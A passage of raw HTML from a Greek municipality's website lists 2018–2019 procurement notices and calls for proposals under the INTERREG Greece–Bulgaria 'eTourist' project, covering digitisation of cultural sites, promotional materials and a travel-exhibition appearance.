προμήθειας ηλεκτρικών ποδηλάτων και εξοπλισμού φόρτισης στα πλαίσια του έργου “Green Urban Territories-Better Place to Live»</span></span></span></p>					
					<div class="fusion-post-content-container">
											</div>
				</div>

									<div class="fusion-clearfix"></div>
				
																			<div class="fusion-meta-info">
														
																														<div class="fusion-alignright">
									<a href="https://dimossin.gr/%ce%b4%ce%b9%ce%b1%ce%ba%ce%ae%cf%81%cf%85%ce%be%ce%b7-%cf%83%cf%85%ce%bd%ce%bf%cf%80%cf%84%ce%b9%ce%ba%ce%bf%cf%8d-%ce%b4%ce%b9%ce%b1%ce%b3%cf%89%ce%bd%ce%b9%cf%83%ce%bc%ce%bf%cf%8d-%ce%b3%ce%b9/" class="fusion-read-more">
										Περισσότερα									</a>
								</div>
													</div>
									
				
							</article>

			
											<article id="post-1795" class="fusion-post-medium-alternate  post fusion-clearfix post-1795 type-post status-publish format-standard has-post-thumbnail hentry category-interreg-etourist category-nea-anakoinoseis category-prokirixeis">
				
				
														<div class="fusion-date-and-formats">
						<div class="fusion-date-box">
	<span class="fusion-date">
		27	</span>
	<span class="fusion-month-year">
		09, 2019	</span>
</div>
<div class="fusion-format-box">
	<i class="fusion-icon-pen"></i>
</div>
					</div>
				
									

		<div class="fusion-flexslider flexslider fusion-flexslider-loading fusion-post-slideshow">
		<ul class="slides">
																		<li>

<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
	
	
		
					<img width="320" height="128" src="https://dimossin.gr/wp-content/uploads/2019/01/eTourist.png" class="attachment-blog-medium size-blog-medium wp-post-image" alt="" srcset="https://dimossin.gr/wp-content/uploads/2019/01/eTourist-300x120.png 300w, https://dimossin.gr/wp-content/uploads/2019/01/eTourist.png 503w" sizes="(max-width: 320px) 100vw, 320px" />
	

		<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://dimossin.gr/%cf%83%cf%85%ce%bd%ce%bf%cf%80%cf%84%ce%b9%ce%ba%cf%8c%cf%82-%ce%b4%ce%b9%ce%b1%ce%b3%cf%89%ce%bd%ce%b9%cf%83%ce%bc%cf%8c%cf%82-%ce%bc%ce%b5-%ce%b1%ce%bd%ce%bf%ce%b9%cf%87%cf%84%ce%ae-%ce%b4%ce%b9-3/">Συνοπτικός Διαγωνισμός με Ανοιχτή Διαδικασία του έργου &#8220;Ψηφιοποίηση πολιτιστικών και φυσικών τοποθεσιών και δημιουργία βίντεο διαδρομών καθώς και ψηφιοποίηση της παραδοσιακής κουζίνας και κρασιών και δημιουργία βίντεο για τον Έβρο&#8230;&#8221;  (27-9-2019)</a>
			
														
								
													<div class="fusion-rollover-sep"></div>
				
																		<a class="fusion-rollover-gallery" href="https://dimossin.gr/wp-content/uploads/2019/01/eTourist.png" data-id="1795" data-rel="iLightbox[gallery]" data-title="eTourist" data-caption="">
						Gallery					</a>
														
				
												<h4 class="fusion-rollover-title">
					<a class="fusion-rollover-title-link" href="https://dimossin.gr/%cf%83%cf%85%ce%bd%ce%bf%cf%80%cf%84%ce%b9%ce%ba%cf%8c%cf%82-%ce%b4%ce%b9%ce%b1%ce%b3%cf%89%ce%bd%ce%b9%cf%83%ce%bc%cf%8c%cf%82-%ce%bc%ce%b5-%ce%b1%ce%bd%ce%bf%ce%b9%cf%87%cf%84%ce%ae-%ce%b4%ce%b9-3/">
						Συνοπτικός Διαγωνισμός με Ανοιχτή Διαδικασία του έργου &#8220;Ψηφιοποίηση πολιτιστικών και φυσικών τοποθεσιών και δημιουργία βίντεο διαδρομών καθώς και ψηφιοποίηση της παραδοσιακής κουζίνας και κρασιών και δημιουργία βίντεο για τον Έβρο&#8230;&#8221;  (27-9-2019)					</a>
				</h4>
			
														<div class="fusion-rollover-categories"><a href="https://dimossin.gr/category/%cf%80%cf%81%ce%bf%ce%b3%cf%81%ce%b1%ce%bc%ce%bc%ce%b1%cf%84%ce%b1-%ce%b5%cf%81%ce%b3%ce%b1/interreg-etourist/" rel="tag">INTERREG ETOURIST</a>, <a href="https://dimossin.gr/category/nea-anakoinoseis/" rel="tag">ΝΕΑ &amp; ΑΝΑΚΟΙΝΩΣΕΙΣ</a>, <a href="https://dimossin.gr/category/prokirixeis/" rel="tag">ΠΡΟΚΗΡΥΞΕΙΣ</a></div>					
		
				<a class="fusion-link-wrapper" href="https://dimossin.gr/%cf%83%cf%85%ce%bd%ce%bf%cf%80%cf%84%ce%b9%ce%ba%cf%8c%cf%82-%ce%b4%ce%b9%ce%b1%ce%b3%cf%89%ce%bd%ce%b9%cf%83%ce%bc%cf%8c%cf%82-%ce%bc%ce%b5-%ce%b1%ce%bd%ce%bf%ce%b9%cf%87%cf%84%ce%ae-%ce%b4%ce%b9-3/" aria-label="Συνοπτικός Διαγωνισμός με Ανοιχτή Διαδικασία του έργου &#8220;Ψηφιοποίηση πολιτιστικών και φυσικών τοποθεσιών και δημιουργία βίντεο διαδρομών καθώς και ψηφιοποίηση της παραδοσιακής κουζίνας και κρασιών και δημιουργία βίντεο για τον Έβρο&#8230;&#8221;  (27-9-2019)"></a>
	</div>
</div>

	
</div>
</li>
																																																																														</ul>
	</div>
				
				
				
				<div class="fusion-post-content post-content">
					<h2 class="entry-title fusion-post-title"><a href="https://dimossin.gr/%cf%83%cf%85%ce%bd%ce%bf%cf%80%cf%84%ce%b9%ce%ba%cf%8c%cf%82-%ce%b4%ce%b9%ce%b1%ce%b3%cf%89%ce%bd%ce%b9%cf%83%ce%bc%cf%8c%cf%82-%ce%bc%ce%b5-%ce%b1%ce%bd%ce%bf%ce%b9%cf%87%cf%84%ce%ae-%ce%b4%ce%b9-3/">Συνοπτικός Διαγωνισμός με Ανοιχτή Διαδικασία του έργου &#8220;Ψηφιοποίηση πολιτιστικών και φυσικών τοποθεσιών και δημιουργία βίντεο διαδρομών καθώς και ψηφιοποίηση της παραδοσιακής κουζίνας και κρασιών και δημιουργία βίντεο για τον Έβρο&#8230;&#8221;  (27-9-2019)</a></h2>
																						<p class="fusion-single-line-meta">By <span class="vcard"><span class="fn"><a href="https://dimossin.gr/author/dimossin/" title="Άρθρα του/της dimossin" rel="author">dimossin</a></span></span><span class="fusion-inline-sep">|</span><span class="updated rich-snippet-hidden">2020-05-18T08:33:43+03:00</span><span>27 Σεπτεμβρίου, 2019</span><span class="fusion-inline-sep">|</span><a href="https://dimossin.gr/category/%cf%80%cf%81%ce%bf%ce%b3%cf%81%ce%b1%ce%bc%ce%bc%ce%b1%cf%84%ce%b1-%ce%b5%cf%81%ce%b3%ce%b1/interreg-etourist/" rel="category tag">INTERREG ETOURIST</a>, <a href="https://dimossin.gr/category/nea-anakoinoseis/" rel="category tag">ΝΕΑ &amp; ΑΝΑΚΟΙΝΩΣΕΙΣ</a>, <a href="https://dimossin.gr/category/prokirixeis/" rel="category tag">ΠΡΟΚΗΡΥΞΕΙΣ</a><span class="fusion-inline-sep">|</span><span class="fusion-comments"><span>Δεν επιτρέπεται σχολιασμός<span class="screen-reader-text"> στο Συνοπτικός Διαγωνισμός με Ανοιχτή Διαδικασία του έργου &#8220;Ψηφιοποίηση πολιτιστικών και φυσικών τοποθεσιών και δημιουργία βίντεο διαδρομών καθώς και ψηφιοποίηση της παραδοσιακής κουζίνας και κρασιών και δημιουργία βίντεο για τον Έβρο&#8230;&#8221;  (27-9-2019)</span></span></span></p>					
					<div class="fusion-post-content-container">
											</div>
				</div>

									<div class="fusion-clearfix"></div>
				
																			<div class="fusion-meta-info">
														
																														<div class="fusion-alignright">
									<a href="https://dimossin.gr/%cf%83%cf%85%ce%bd%ce%bf%cf%80%cf%84%ce%b9%ce%ba%cf%8c%cf%82-%ce%b4%ce%b9%ce%b1%ce%b3%cf%89%ce%bd%ce%b9%cf%83%ce%bc%cf%8c%cf%82-%ce%bc%ce%b5-%ce%b1%ce%bd%ce%bf%ce%b9%cf%87%cf%84%ce%ae-%ce%b4%ce%b9-3/" class="fusion-read-more">
										Περισσότερα									</a>
								</div>
													</div>
									
				
							</article>

			
											<article id="post-1768" class="fusion-post-medium-alternate  post fusion-clearfix post-1768 type-post status-publish format-standard has-post-thumbnail hentry category-interreg-etourist category-nea-anakoinoseis category-prokirixeis">
				
				
														<div class="fusion-date-and-formats">
						<div class="fusion-date-box">
	<span class="fusion-date">
		19	</span>
	<span class="fusion-month-year">
		07, 2019	</span>
</div>
<div class="fusion-format-box">
	<i class="fusion-icon-pen"></i>
</div>
					</div>
				
									

		<div class="fusion-flexslider flexslider fusion-flexslider-loading fusion-post-slideshow">
		<ul class="slides">
																		<li>

<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
	
	
		
					<img width="320" height="128" src="https://dimossin.gr/wp-content/uploads/2019/01/eTourist.png" class="attachment-blog-medium size-blog-medium wp-post-image" alt="" srcset="https://dimossin.gr/wp-content/uploads/2019/01/eTourist-300x120.png 300w, https://dimossin.gr/wp-content/uploads/2019/01/eTourist.png 503w" sizes="(max-width: 320px) 100vw, 320px" />
	

		<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://dimossin.gr/%cf%83%cf%85%ce%bd%ce%bf%cf%80%cf%84%ce%b9%ce%ba%cf%8c%cf%82-%ce%b4%ce%b9%ce%b1%ce%b3%cf%89%ce%bd%ce%b9%cf%83%ce%bc%cf%8c%cf%82-%ce%bc%ce%b5-%ce%b1%ce%bd%ce%bf%ce%b9%cf%87%cf%84%ce%ae-%ce%b4%ce%b9-2/">Συνοπτικός Διαγωνισμός με Ανοιχτή Διαδικασία σύμφωνα με το Άρθρο 117 του Ν. 4412/2016 για την ανάδειξη αναδόχου για την υποστήριξη της Αναθέτουσας Αρχής στην υλοποίηση του έργου «Ψηφιοποίηση πολιτιστικών και φυσικών τοποθεσιών και δημιουργία βίντεο διαδρομών καθώς και ψηφιοποίηση της παραδοσιακής κουζίνας και κρασιών και δημιουργία βίντεο για τον Έβρο στο πλαίσιο του έργου “Promotion and development of natural and cultural heritage of Bulgarian- Greek cross border region through smart and digital tools-eTourist” Δράσεων 4.2.1 και 4.2.2.» που χρηματοδοτείται από το Πρόγραμμα “ INTERREG V-A Ελλάδα &#8211; Βουλγαρία 2014-2020”</a>
			
														
								
													<div class="fusion-rollover-sep"></div>
				
																		<a class="fusion-rollover-gallery" href="https://dimossin.gr/wp-content/uploads/2019/01/eTourist.png" data-id="1768" data-rel="iLightbox[gallery]" data-title="eTourist" data-caption="">
						Gallery					</a>
														
				
												<h4 class="fusion-rollover-title">
					<a class="fusion-rollover-title-link" href="https://dimossin.gr/%cf%83%cf%85%ce%bd%ce%bf%cf%80%cf%84%ce%b9%ce%ba%cf%8c%cf%82-%ce%b4%ce%b9%ce%b1%ce%b3%cf%89%ce%bd%ce%b9%cf%83%ce%bc%cf%8c%cf%82-%ce%bc%ce%b5-%ce%b1%ce%bd%ce%bf%ce%b9%cf%87%cf%84%ce%ae-%ce%b4%ce%b9-2/">
						Συνοπτικός Διαγωνισμός με Ανοιχτή Διαδικασία σύμφωνα με το Άρθρο 117 του Ν. 4412/2016 για την ανάδειξη αναδόχου για την υποστήριξη της Αναθέτουσας Αρχής στην υλοποίηση του έργου «Ψηφιοποίηση πολιτιστικών και φυσικών τοποθεσιών και δημιουργία βίντεο διαδρομών καθώς και ψηφιοποίηση της παραδοσιακής κουζίνας και κρασιών και δημιουργία βίντεο για τον Έβρο στο πλαίσιο του έργου “Promotion and development of natural and cultural heritage of Bulgarian- Greek cross border region through smart and digital tools-eTourist” Δράσεων 4.2.1 και 4.2.2.» που χρηματοδοτείται από το Πρόγραμμα “ INTERREG V-A Ελλάδα &#8211; Βουλγαρία 2014-2020”					</a>
				</h4>
			
														<div class="fusion-rollover-categories"><a href="https://dimossin.gr/category/%cf%80%cf%81%ce%bf%ce%b3%cf%81%ce%b1%ce%bc%ce%bc%ce%b1%cf%84%ce%b1-%ce%b5%cf%81%ce%b3%ce%b1/interreg-etourist/" rel="tag">INTERREG ETOURIST</a>, <a href="https://dimossin.gr/category/nea-anakoinoseis/" rel="tag">ΝΕΑ &amp; ΑΝΑΚΟΙΝΩΣΕΙΣ</a>, <a href="https://dimossin.gr/category/prokirixeis/" rel="tag">ΠΡΟΚΗΡΥΞΕΙΣ</a></div>					
		
				<a class="fusion-link-wrapper" href="https://dimossin.gr/%cf%83%cf%85%ce%bd%ce%bf%cf%80%cf%84%ce%b9%ce%ba%cf%8c%cf%82-%ce%b4%ce%b9%ce%b1%ce%b3%cf%89%ce%bd%ce%b9%cf%83%ce%bc%cf%8c%cf%82-%ce%bc%ce%b5-%ce%b1%ce%bd%ce%bf%ce%b9%cf%87%cf%84%ce%ae-%ce%b4%ce%b9-2/" aria-label="Συνοπτικός Διαγωνισμός με Ανοιχτή Διαδικασία σύμφωνα με το Άρθρο 117 του Ν. 4412/2016 για την ανάδειξη αναδόχου για την υποστήριξη της Αναθέτουσας Αρχής στην υλοποίηση του έργου «Ψηφιοποίηση πολιτιστικών και φυσικών τοποθεσιών και δημιουργία βίντεο διαδρομών καθώς και ψηφιοποίηση της παραδοσιακής κουζίνας και κρασιών και δημιουργία βίντεο για τον Έβρο στο πλαίσιο του έργου “Promotion and development of natural and cultural heritage of Bulgarian- Greek cross border region through smart and digital tools-eTourist” Δράσεων 4.2.1 και 4.2.2.» που χρηματοδοτείται από το Πρόγραμμα “ INTERREG V-A Ελλάδα &#8211; Βουλγαρία 2014-2020”"></a>
	</div>
</div>

	
</div>
</li>
																																																																														</ul>
	</div>
				
				
				
				<div class="fusion-post-content post-content">
					<h2 class="entry-title fusion-post-title"><a href="https://dimossin.gr/%cf%83%cf%85%ce%bd%ce%bf%cf%80%cf%84%ce%b9%ce%ba%cf%8c%cf%82-%ce%b4%ce%b9%ce%b1%ce%b3%cf%89%ce%bd%ce%b9%cf%83%ce%bc%cf%8c%cf%82-%ce%bc%ce%b5-%ce%b1%ce%bd%ce%bf%ce%b9%cf%87%cf%84%ce%ae-%ce%b4%ce%b9-2/">Συνοπτικός Διαγωνισμός με Ανοιχτή Διαδικασία σύμφωνα με το Άρθρο 117 του Ν. 4412/2016 για την ανάδειξη αναδόχου για την υποστήριξη της Αναθέτουσας Αρχής στην υλοποίηση του έργου «Ψηφιοποίηση πολιτιστικών και φυσικών τοποθεσιών και δημιουργία βίντεο διαδρομών καθώς και ψηφιοποίηση της παραδοσιακής κουζίνας και κρασιών και δημιουργία βίντεο για τον Έβρο στο πλαίσιο του έργου “Promotion and development of natural and cultural heritage of Bulgarian- Greek cross border region through smart and digital tools-eTourist” Δράσεων 4.2.1 και 4.2.2.» που χρηματοδοτείται από το Πρόγραμμα “ INTERREG V-A Ελλάδα &#8211; Βουλγαρία 2014-2020”</a></h2>
																						<p class="fusion-single-line-meta">By <span class="vcard"><span class="fn"><a href="https://dimossin.gr/author/dimossin/" title="Άρθρα του/της dimossin" rel="author">dimossin</a></span></span><span class="fusion-inline-sep">|</span><span class="updated rich-snippet-hidden">2020-05-18T08:33:16+03:00</span><span>19 Ιουλίου, 2019</span><span class="fusion-inline-sep">|</span><a href="https://dimossin.gr/category/%cf%80%cf%81%ce%bf%ce%b3%cf%81%ce%b1%ce%bc%ce%bc%ce%b1%cf%84%ce%b1-%ce%b5%cf%81%ce%b3%ce%b1/interreg-etourist/" rel="category tag">INTERREG ETOURIST</a>, <a href="https://dimossin.gr/category/nea-anakoinoseis/" rel="category tag">ΝΕΑ &amp; ΑΝΑΚΟΙΝΩΣΕΙΣ</a>, <a href="https://dimossin.gr/category/prokirixeis/" rel="category tag">ΠΡΟΚΗΡΥΞΕΙΣ</a><span class="fusion-inline-sep">|</span><span class="fusion-comments"><span>Δεν επιτρέπεται σχολιασμός<span class="screen-reader-text"> στο Συνοπτικός Διαγωνισμός με Ανοιχτή Διαδικασία σύμφωνα με το Άρθρο 117 του Ν. 4412/2016 για την ανάδειξη αναδόχου για την υποστήριξη της Αναθέτουσας Αρχής στην υλοποίηση του έργου «Ψηφιοποίηση πολιτιστικών και φυσικών τοποθεσιών και δημιουργία βίντεο διαδρομών καθώς και ψηφιοποίηση της παραδοσιακής κουζίνας και κρασιών και δημιουργία βίντεο για τον Έβρο στο πλαίσιο του έργου “Promotion and development of natural and cultural heritage of Bulgarian- Greek cross border region through smart and digital tools-eTourist” Δράσεων 4.2.1 και 4.2.2.» που χρηματοδοτείται από το Πρόγραμμα “ INTERREG V-A Ελλάδα &#8211; Βουλγαρία 2014-2020”</span></span></span></p>					
					<div class="fusion-post-content-container">
											</div>
				</div>

									<div class="fusion-clearfix"></div>
				
																			<div class="fusion-meta-info">
														
																														<div class="fusion-alignright">
									<a href="https://dimossin.gr/%cf%83%cf%85%ce%bd%ce%bf%cf%80%cf%84%ce%b9%ce%ba%cf%8c%cf%82-%ce%b4%ce%b9%ce%b1%ce%b3%cf%89%ce%bd%ce%b9%cf%83%ce%bc%cf%8c%cf%82-%ce%bc%ce%b5-%ce%b1%ce%bd%ce%bf%ce%b9%cf%87%cf%84%ce%ae-%ce%b4%ce%b9-2/" class="fusion-read-more">
										Περισσότερα									</a>
								</div>
													</div>
									
				
							</article>

			
											<article id="post-1601" class="fusion-post-medium-alternate  post fusion-clearfix post-1601 type-post status-publish format-standard has-post-thumbnail hentry category-interreg-etourist category-nea-anakoinoseis category-prokirixeis">
				
				
														<div class="fusion-date-and-formats">
						<div class="fusion-date-box">
	<span class="fusion-date">
		22	</span>
	<span class="fusion-month-year">
		01, 2019	</span>
</div>
<div class="fusion-format-box">
	<i class="fusion-icon-pen"></i>
</div>
					</div>
				
									

		<div class="fusion-flexslider flexslider fusion-flexslider-loading fusion-post-slideshow">
		<ul class="slides">
																		<li>

<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
	
	
		
					<img width="320" height="128" src="https://dimossin.gr/wp-content/uploads/2019/01/eTourist.png" class="attachment-blog-medium size-blog-medium wp-post-image" alt="" srcset="https://dimossin.gr/wp-content/uploads/2019/01/eTourist-300x120.png 300w, https://dimossin.gr/wp-content/uploads/2019/01/eTourist.png 503w" sizes="(max-width: 320px) 100vw, 320px" />
	

		<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://dimossin.gr/%cf%80%cf%81%cf%8c%cf%83%ce%ba%ce%bb%ce%b7%cf%83%ce%b7-%ce%b5%ce%ba%ce%b4%ce%ae%ce%bb%cf%89%cf%83%ce%b7%cf%82-%ce%b5%ce%bd%ce%b4%ce%b9%ce%b1%cf%86%ce%ad%cf%81%ce%bf%ce%bd%cf%84%ce%bf%cf%82-%ce%b3-3/">Πρόσκληση Εκδήλωσης Ενδιαφέροντος για την υποβολή προτάσεων για την παροχή υπηρεσιών στα πλαίσια της Δράσης 6.2.1- Οργάνωση συμμετοχής σε τουριστική έκθεση, την Bit International Travel Exhibition 2019 , του έργου «Promotion and development of natural and cultural heritage of Bulgarian- Greek cross border region through smart and digital tools-eTourist» που χρηματοδοτείται από το INTERREG V A Ελλάδα- Βουλγαρία 2014-2020.</a>
			
														
								
													<div class="fusion-rollover-sep"></div>
				
																		<a class="fusion-rollover-gallery" href="https://dimossin.gr/wp-content/uploads/2019/01/eTourist.png" data-id="1601" data-rel="iLightbox[gallery]" data-title="eTourist" data-caption="">
						Gallery					</a>
														
				
												<h4 class="fusion-rollover-title">
					<a class="fusion-rollover-title-link" href="https://dimossin.gr/%cf%80%cf%81%cf%8c%cf%83%ce%ba%ce%bb%ce%b7%cf%83%ce%b7-%ce%b5%ce%ba%ce%b4%ce%ae%ce%bb%cf%89%cf%83%ce%b7%cf%82-%ce%b5%ce%bd%ce%b4%ce%b9%ce%b1%cf%86%ce%ad%cf%81%ce%bf%ce%bd%cf%84%ce%bf%cf%82-%ce%b3-3/">
						Πρόσκληση Εκδήλωσης Ενδιαφέροντος για την υποβολή προτάσεων για την παροχή υπηρεσιών στα πλαίσια της Δράσης 6.2.1- Οργάνωση συμμετοχής σε τουριστική έκθεση, την Bit International Travel Exhibition 2019 , του έργου «Promotion and development of natural and cultural heritage of Bulgarian- Greek cross border region through smart and digital tools-eTourist» που χρηματοδοτείται από το INTERREG V A Ελλάδα- Βουλγαρία 2014-2020.					</a>
				</h4>
			
														<div class="fusion-rollover-categories"><a href="https://dimossin.gr/category/%cf%80%cf%81%ce%bf%ce%b3%cf%81%ce%b1%ce%bc%ce%bc%ce%b1%cf%84%ce%b1-%ce%b5%cf%81%ce%b3%ce%b1/interreg-etourist/" rel="tag">INTERREG ETOURIST</a>, <a href="https://dimossin.gr/category/nea-anakoinoseis/" rel="tag">ΝΕΑ &amp; ΑΝΑΚΟΙΝΩΣΕΙΣ</a>, <a href="https://dimossin.gr/category/prokirixeis/" rel="tag">ΠΡΟΚΗΡΥΞΕΙΣ</a></div>					
		
				<a class="fusion-link-wrapper" href="https://dimossin.gr/%cf%80%cf%81%cf%8c%cf%83%ce%ba%ce%bb%ce%b7%cf%83%ce%b7-%ce%b5%ce%ba%ce%b4%ce%ae%ce%bb%cf%89%cf%83%ce%b7%cf%82-%ce%b5%ce%bd%ce%b4%ce%b9%ce%b1%cf%86%ce%ad%cf%81%ce%bf%ce%bd%cf%84%ce%bf%cf%82-%ce%b3-3/" aria-label="Πρόσκληση Εκδήλωσης Ενδιαφέροντος για την υποβολή προτάσεων για την παροχή υπηρεσιών στα πλαίσια της Δράσης 6.2.1- Οργάνωση συμμετοχής σε τουριστική έκθεση, την Bit International Travel Exhibition 2019 , του έργου «Promotion and development of natural and cultural heritage of Bulgarian- Greek cross border region through smart and digital tools-eTourist» που χρηματοδοτείται από το INTERREG V A Ελλάδα- Βουλγαρία 2014-2020."></a>
	</div>
</div>

	
</div>
</li>
																																																																														</ul>
	</div>
				
				
				
				<div class="fusion-post-content post-content">
					<h2 class="entry-title fusion-post-title"><a href="https://dimossin.gr/%cf%80%cf%81%cf%8c%cf%83%ce%ba%ce%bb%ce%b7%cf%83%ce%b7-%ce%b5%ce%ba%ce%b4%ce%ae%ce%bb%cf%89%cf%83%ce%b7%cf%82-%ce%b5%ce%bd%ce%b4%ce%b9%ce%b1%cf%86%ce%ad%cf%81%ce%bf%ce%bd%cf%84%ce%bf%cf%82-%ce%b3-3/">Πρόσκληση Εκδήλωσης Ενδιαφέροντος για την υποβολή προτάσεων για την παροχή υπηρεσιών στα πλαίσια της Δράσης 6.2.1- Οργάνωση συμμετοχής σε τουριστική έκθεση, την Bit International Travel Exhibition 2019 , του έργου «Promotion and development of natural and cultural heritage of Bulgarian- Greek cross border region through smart and digital tools-eTourist» που χρηματοδοτείται από το INTERREG V A Ελλάδα- Βουλγαρία 2014-2020.</a></h2>
																						<p class="fusion-single-line-meta">By <span class="vcard"><span class="fn"><a href="https://dimossin.gr/author/dimossin/" title="Άρθρα του/της dimossin" rel="author">dimossin</a></span></span><span class="fusion-inline-sep">|</span><span class="updated rich-snippet-hidden">2020-05-18T08:33:24+03:00</span><span>22 Ιανουαρίου, 2019</span><span class="fusion-inline-sep">|</span><a href="https://dimossin.gr/category/%cf%80%cf%81%ce%bf%ce%b3%cf%81%ce%b1%ce%bc%ce%bc%ce%b1%cf%84%ce%b1-%ce%b5%cf%81%ce%b3%ce%b1/interreg-etourist/" rel="category tag">INTERREG ETOURIST</a>, <a href="https://dimossin.gr/category/nea-anakoinoseis/" rel="category tag">ΝΕΑ &amp; ΑΝΑΚΟΙΝΩΣΕΙΣ</a>, <a href="https://dimossin.gr/category/prokirixeis/" rel="category tag">ΠΡΟΚΗΡΥΞΕΙΣ</a><span class="fusion-inline-sep">|</span><span class="fusion-comments"><span>Δεν επιτρέπεται σχολιασμός<span class="screen-reader-text"> στο Πρόσκληση Εκδήλωσης Ενδιαφέροντος για την υποβολή προτάσεων για την παροχή υπηρεσιών στα πλαίσια της Δράσης 6.2.1- Οργάνωση συμμετοχής σε τουριστική έκθεση, την Bit International Travel Exhibition 2019 , του έργου «Promotion and development of natural and cultural heritage of Bulgarian- Greek cross border region through smart and digital tools-eTourist» που χρηματοδοτείται από το INTERREG V A Ελλάδα- Βουλγαρία 2014-2020.</span></span></span></p>					
					<div class="fusion-post-content-container">
											</div>
				</div>

									<div class="fusion-clearfix"></div>
				
																			<div class="fusion-meta-info">
														
																														<div class="fusion-alignright">
									<a href="https://dimossin.gr/%cf%80%cf%81%cf%8c%cf%83%ce%ba%ce%bb%ce%b7%cf%83%ce%b7-%ce%b5%ce%ba%ce%b4%ce%ae%ce%bb%cf%89%cf%83%ce%b7%cf%82-%ce%b5%ce%bd%ce%b4%ce%b9%ce%b1%cf%86%ce%ad%cf%81%ce%bf%ce%bd%cf%84%ce%bf%cf%82-%ce%b3-3/" class="fusion-read-more">
										Περισσότερα									</a>
								</div>
													</div>
									
				
							</article>

			
											<article id="post-1591" class="fusion-post-medium-alternate  post fusion-clearfix post-1591 type-post status-publish format-standard has-post-thumbnail hentry category-interreg-etourist category-nea-anakoinoseis category-prokirixeis">
				
				
														<div class="fusion-date-and-formats">
						<div class="fusion-date-box">
	<span class="fusion-date">
		12	</span>
	<span class="fusion-month-year">
		12, 2018	</span>
</div>
<div class="fusion-format-box">
	<i class="fusion-icon-pen"></i>
</div>
					</div>
				
									

		<div class="fusion-flexslider flexslider fusion-flexslider-loading fusion-post-slideshow">
		<ul class="slides">
																		<li>

<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
	
	
		
					<img width="320" height="127" src="https://dimossin.gr/wp-content/uploads/2018/11/111.jpg" class="attachment-blog-medium size-blog-medium wp-post-image" alt="" srcset="https://dimossin.gr/wp-content/uploads/2018/11/111-300x119.jpg 300w, https://dimossin.gr/wp-content/uploads/2018/11/111.jpg 569w" sizes="(max-width: 320px) 100vw, 320px" />
	

		<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://dimossin.gr/%cf%80%cf%81%cf%8c%cf%83%ce%ba%ce%bb%ce%b7%cf%83%ce%b7-%ce%b5%ce%ba%ce%b4%ce%ae%ce%bb%cf%89%cf%83%ce%b7%cf%82-%ce%b5%ce%bd%ce%b4%ce%b9%ce%b1%cf%86%ce%ad%cf%81%ce%bf%ce%bd%cf%84%ce%bf%cf%82-%ce%b3-2/">Πρόσκληση Εκδήλωσης Ενδιαφέροντος για την υποβολή προτάσεων για την παροχή υπηρεσιών και προμήθειας για την παραγωγή επικοινωνιακού υλικού και εργαλείων στα πλαίσια της Δράσης 2.2.2(Production of communication materials and tools) καθώς και της δράσης 2.2.3(Media publications for promotion of the project and its results) του έργου «Promotion and development of natural and cultural heritage of Bulgarian- Greek cross border region through smart and digital tools-eTourist» που χρηματοδοτείται από το INTERREG V A Ελλάδα- Βουλγαρία 2014-2020.</a>
			
														
								
													<div class="fusion-rollover-sep"></div>
				
																		<a class="fusion-rollover-gallery" href="https://dimossin.gr/wp-content/uploads/2018/11/111.jpg" data-id="1591" data-rel="iLightbox[gallery]" data-title="111" data-caption="">
						Gallery					</a>
														
				
												<h4 class="fusion-rollover-title">
					<a class="fusion-rollover-title-link" href="https://dimossin.gr/%cf%80%cf%81%cf%8c%cf%83%ce%ba%ce%bb%ce%b7%cf%83%ce%b7-%ce%b5%ce%ba%ce%b4%ce%ae%ce%bb%cf%89%cf%83%ce%b7%cf%82-%ce%b5%ce%bd%ce%b4%ce%b9%ce%b1%cf%86%ce%ad%cf%81%ce%bf%ce%bd%cf%84%ce%bf%cf%82-%ce%b3-2/">
						Πρόσκληση Εκδήλωσης Ενδιαφέροντος για την υποβολή προτάσεων για την παροχή υπηρεσιών και προμήθειας για την παραγωγή επικοινωνιακού υλικού και εργαλείων στα πλαίσια της Δράσης 2.2.2(Production of communication materials and tools) καθώς και της δράσης 2.2.3(Media publications for promotion of the project and its results) του έργου «Promotion and development of natural and cultural heritage of Bulgarian- Greek cross border region through smart and digital tools-eTourist» που χρηματοδοτείται από το INTERREG V A Ελλάδα- Βουλγαρία 2014-2020.					</a>
				</h4>
			
														<div class="fusion-rollover-categories"><a href="https://dimossin.gr/category/%cf%80%cf%81%ce%bf%ce%b3%cf%81%ce%b1%ce%bc%ce%bc%ce%b1%cf%84%ce%b1-%ce%b5%cf%81%ce%b3%ce%b1/interreg-etourist/" rel="tag">INTERREG ETOURIST</a>, <a href="https://dimossin.gr/category/nea-anakoinoseis/" rel="tag">ΝΕΑ &amp; ΑΝΑΚΟΙΝΩΣΕΙΣ</a>, <a href="https://dimossin.gr/category/prokirixeis/" rel="tag">ΠΡΟΚΗΡΥΞΕΙΣ</a></div>					
		
				<a class="fusion-link-wrapper" href="https://dimossin.gr/%cf%80%cf%81%cf%8c%cf%83%ce%ba%ce%bb%ce%b7%cf%83%ce%b7-%ce%b5%ce%ba%ce%b4%ce%ae%ce%bb%cf%89%cf%83%ce%b7%cf%82-%ce%b5%ce%bd%ce%b4%ce%b9%ce%b1%cf%86%ce%ad%cf%81%ce%bf%ce%bd%cf%84%ce%bf%cf%82-%ce%b3-2/" aria-label="Πρόσκληση Εκδήλωσης Ενδιαφέροντος για την υποβολή προτάσεων για την παροχή υπηρεσιών και προμήθειας για την παραγωγή επικοινωνιακού υλικού και εργαλείων στα πλαίσια της Δράσης 2.2.2(Production of communication materials and tools) καθώς και της δράσης 2.2.3(Media publications for promotion of the project and its results) του έργου «Promotion and development of natural and cultural heritage of Bulgarian- Greek cross border region through smart and digital tools-eTourist» που χρηματοδοτείται από το INTERREG V A Ελλάδα- Βουλγαρία 2014-2020."></a>
	</div>
</div>

	
</div>
</li>
																																																																														</ul>
	</div>
				
				
				
				<div class="fusion-post-content post-content">
